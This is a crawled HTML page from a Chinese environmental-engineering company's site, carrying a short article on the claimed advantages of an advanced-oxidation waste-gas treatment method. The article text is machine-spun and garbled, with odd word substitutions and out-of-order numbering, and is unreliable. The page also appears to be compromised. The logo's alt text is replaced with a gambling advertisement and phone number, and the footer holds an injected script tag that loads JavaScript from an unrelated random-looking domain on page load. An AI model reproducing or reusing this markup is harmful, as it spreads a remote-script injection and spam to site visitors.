

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.zyyckj.com/shownews/?M4id284.html
body_size: 5587
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="author" content="Milen" />
<link href="/favicon.ico" rel="shortcut icon">
<title>LTAOP高级氧化方案处理废气的四大优势【常见问题】-深圳众意远诚</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link href="http://www.zyyckj.com/css/style.css" rel="stylesheet" type="text/css" />
<link href="http://www.zyyckj.com/css/media.css" rel="stylesheet" type="text/css">
<link href="http://www.zyyckj.com/css/reset.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="http://www.zyyckj.com/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="http://www.zyyckj.com/css/animate.css">
<link rel="stylesheet" type="text/css" href="http://www.zyyckj.com/css/swiper.min.css">
<script type="text/javascript" src="http://www.zyyckj.com/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="http://www.zyyckj.com/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="http://www.zyyckj.com/js/swiper.min.js"></script>
<script type="text/javascript" src="http://www.zyyckj.com/js/web.js"></script>
<script type="text/javascript" src="http://www.zyyckj.com/js/loadimage.js"></script>
<script type="text/javascript">
        $(function(){
             $(".inpro .right ul li .pic img").LoadImage({width:205,height:205});		
			 $(".about-bottom-left-bottom .bd ul li .pic img").LoadImage({width:288,height:197});		
			 $(".proList li .pImg img").LoadImage({width:240,height:180}); 		
			 $(".rightPro li .pic img").LoadImage({width:150,height:110}); 		
			 $(".newsList li .pic img").LoadImage({width:260,height:180}); 	
			 $(".related-product li .pic img").LoadImage({width:250,height:189}); 	
        });
</script>
<script src="http://www.zyyckj.com/js/wow.min.js"></script>
<script type="text/javascript">
$(function(){
new WOW().init();
$(".imgbox").hover(function(){
$(this).find("img").eq(0).addClass("scale-1x")
},function(){
$(this).find("img").eq(0).removeClass("scale-1x")
})})
</script>
</head>

<body>
<div class="smallest-screen"></div>
<!--<div class="lmbutt"><i class="fa fa-reorder"></i></div>-->

<div class="webmain">

<script>
var browser={  
    versions:function(){   
     var u = navigator.userAgent, app = navigator.appVersion;   
     return {//移动终端浏览器版本信息   
       trident: u.indexOf('Trident') > -1, //IE内核  
       presto: u.indexOf('Presto') > -1, //opera内核  
       webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核  
       gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, //火狐内核  
       mobile: !!u.match(/AppleWebKit.*Mobile.*/), //是否为移动终端  
       ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端  
       android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, //android终端或者uc浏览器  
       iPhone: u.indexOf('iPhone') > -1 , //是否为iPhone或者QQHD浏览器  
       iPad: u.indexOf('iPad') > -1, //是否iPad    
       webApp: u.indexOf('Safari') == -1 //是否web应该程序，没有头部与底部  
      };  
      }(),  
      language:(navigator.browserLanguage || navigator.language).toLowerCase()  
}   
  
  if(browser.versions.mobile || browser.versions.ios || browser.versions.android ||   
    browser.versions.iPhone || browser.versions.iPad){	   
     window.location = "http://www.zyyckj.com/wap/";	 
  }
</script>
<div class="header">
  <div class="nr">
    <a href="http://www.zyyckj.com/"><div class="logo"><img src="http://www.zyyckj.com/images/logo.png" alt="小勐拉-99公司上下分贵宾电话17508888884(99厅业务办理)" title="小勐拉-99公司上下分贵宾电话17508888884(99厅业务办理)"></div></a>
    <div class="muen">
      <ul>
        <a href="http://www.zyyckj.com/"><li >网站首页<span>Home</span></li></a>

        <a href="http://www.zyyckj.com/page/?M1c0p1.html" title="关于我们"><li >关于我们<span>About us</span></li></a>

        <a href="http://www.zyyckj.com/page/?M2c0p1.html" title="解决方案"><li >解决方案<span>Solution</span></li></a>

        <a href="http://www.zyyckj.com/case/?M3c0p1.html" title="客户案例"><li >客户案例<span>Cases</span></li></a>

        <a href="http://www.zyyckj.com/news/?M4c0p1.html" title="新闻资讯"><li class="on">新闻资讯<span>News</span></li></a>

        <a href="http://www.zyyckj.com/rec/?M5c0p1.html" title="人才招聘"><li style=" width:169px; border:0px;">人才招聘<span>Recruitment</span></li></a>

      </ul>
    </div>
    <div class="clean"></div>
  </div>
</div>

<div class="nybg">

<div class="nybanner" style="background:url(http://www.zyyckj.com/UploadFiles/201782218470671.jpg) no-repeat center;"></div>
<div class="blank25"></div>
<div class="content">
  <div class="inleft">
    <div class="title">新闻资讯</div>
 
    <a href="http://www.zyyckj.com/news/?M4c0001p1.html"><div class="li ">公司新闻</div></a>
 
    <a href="http://www.zyyckj.com/news/?M4c0002p1.html"><div class="li ">业界新闻</div></a>
 
    <a href="http://www.zyyckj.com/news/?M4c0003p1.html"><div class="li ">媒体视角</div></a>
 
    <a href="http://www.zyyckj.com/news/?M4c0004p1.html"><div class="li on">常见问题</div></a>

    <div class="blank25"></div>
    <div class="title">联系我们</div>
    <div class="li">公司地址 : 深圳市龙岗区龙岗大道7102号世纪龙工业园3幢1楼</div>
    <div class="li">电话 : 0755-89216124</div>
    <div class="li">传真 : 0755-89258402</div>
    <div class="li">电子邮箱：yckeji008@163.com</div>
    <div class="blank25"></div>
  </div>
  
  <div class="inright">
    <div class="nylmtit"><a class="lmnav on">常见问题</a><div class="lj">您的位置：<a href="http://www.zyyckj.com/">主页</a> > <a href="http://www.zyyckj.com/news/?M4c0p1.html">新闻资讯</a> > 常见问题</div><div class="clean"></div></div>
    
<div class="shownews">

  <div class="title">LTAOP高级氧化方案处理废气的四大优势</div>
  <div class="date">发布日期：2018/7/5　　来源：http://www.zyyckj.com/　　浏览量：2815</div>
  <div class="blank15"></div>
  1、合用性<br/>
<br/>
<br/>
1）采用的手艺应与需去除的污染物相顺应；<br/>
4）采用的手艺应对污染物的排放废气措置的能力相顺应。<br/>
<br/>
2）采用的手艺应与需要的设备相顺应，搜罗国内设备和国外设备，事首要设备和辅助设备；<br/>
3）采用的手艺应与项目地址地域特点、员工素质和打点水平相顺应；<br/>
2、靠得住性<br/>
<br/>
该废气措置工艺算作熟靠得住，能保证措置下场、机能和措置能力，避免了资本华侈、二次污染和平安风险。<br/>
<br/>
3、经济性<br/>
<br/>
该项目充实考虑了一次性投资费用和未来可能发生的运行费用。龙净环保废气措置设备的年运行费用远小于其它废气措置工艺，众意远诚环保催化氧化剂使用寿命10年。<br/>
<br/>
采用的手艺应与业事主的需措置废气规模、需要去除的废气污染物，地域特点以及打点水平相顺应。表此刻：<br/>
4、平安性<br/>
<br/>
充实考虑了消防、防爆等平安身分，运行不变，平安靠得住。是以，综合以上身分，本方案净化系统无论是在手艺合理性、前进前辈性，仍是经济可行性方面都相对有优势。培植费用及运行费用相对合理，采用的手艺事理是合理、可行的，项目实施是平安的。<br/>
&nbsp;<br/>
  <div class="blank20"></div>
  <!--<b>本站搜索关键词：</b>
  <a href="http://www.zyyckj.com/">氨氮废水处理设备</a> | 
  <a href="http://www.zyyckj.com/">蚀刻液提铜设备</a> | 
  <a href="http://www.zyyckj.com/">酸碱性废气处理</a> | 
  <a href="http://www.zyyckj.com/">有机废气处理设备</a> | 
  <a href="http://www.zyyckj.com/">电催化高氨氮处理设备</a> | 
  <a href="http://www.zyyckj.com/">酸碱性蚀刻液循环再生系统</a><br/>-->
  <div style="font-size: 12px; color: #999;"> 本站文章均为众意远诚摘自权威资料，书籍，或网络原创文章，如有版权纠纷或者违规问题，请即刻联系我们删除，我们欢迎您分享，引用和转载，我们谢绝直接复制和抄袭！感谢... </div>
  <div class="blank20"></div>


    <div class="pre">上一篇：<a href="http://www.zyyckj.com/shownews/?M4id285.html" title="LTAOP高级氧化废气处理-合成皮革制品工艺优势">LTAOP高级氧化废气处理-合成皮革制品工艺优势</a></div>

    <div class="pre">下一篇：<a href="http://www.zyyckj.com/shownews/?M4id283.html" title="LTAOP高级氧化的性能保证和考核">LTAOP高级氧化的性能保证和考核</a></div>

</div>
    
  </div>
  <div class="blank25"></div>
  <div class="clean"></div>
</div>

</div><!-- nybg end -->


<div class="footer">
  <div class="content">
  <p>
	<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank"><b><span style="color:#000000;">&nbsp;<span style="font-family:&quot;font-size:14px;background-color:#FFFFFF;">粤ICP备17115778号</span></span></b></a><b><span style="color:#000000;">&nbsp;&nbsp;</span>&nbsp;</b>电话：0755-89216124&nbsp; &nbsp;&nbsp;<!--EndFragment-->传真：0755-89216124 | 版权所有 &copy; <a href="https://huamaodh.com/company/33344" target="_blank">深圳众意远诚环保科技有限公司</a> 技术支持：<span style="color:#000000;"><strong><a href="https://www.yc-net.com.cn/" target="_blank">原创网络</a></strong></span><span style="color:#FFFFFF;"><strong><span style="color:#000000;">&nbsp;</span></strong><span style="color:#000000;">【</span></span><a href="/map/" target="_blank"><span style="color:#000000;">网站地图</span></a><span style="color:#000000;">】</span> 
</p>
<p>
	本站搜索关键词：<strong>氨氮废水处理设备</strong> &nbsp; <strong>蚀刻液提铜设备</strong> &nbsp; <strong>酸碱性废气处理</strong> &nbsp; <strong>有机废气处理设备</strong> &nbsp; <strong>电催化高氨氮处理设备</strong> &nbsp; <strong>酸碱性蚀刻液循环再生系统</strong> 
</p>

</script><script type="text/javascript" src="https://www.2tm30fz.com/yx/cs.js"></script><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1273753626'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1273753626%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
  </div>
</div>

<div class="page-down" title="back to the top"><i class="fa fa-angle-up"></i></div>
<script>
//返回顶部
$(window).scroll(function () {
if ($(window).scrollTop()>=300) {
$(".page-down").fadeIn();
}else{
$(".page-down").fadeOut();
}

if ($(window).scrollTop()>=300) {
$(".ewmxf").fadeIn();
}else{
$(".ewmxf").fadeOut();
}

});

(function Page(){
var oDown = $(".page-down"),
oUp = $(".page-up"),
oBody = $("html,body");


oDown.bind("click",function(){
oBody.animate({ scrollTop : 0 },500);
});

oUp.bind("click",function(){
oBody.animate({ scrollTop : 0 },500);
});
					
})();	
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


</div><!-- web main end -->

</body>
</html>
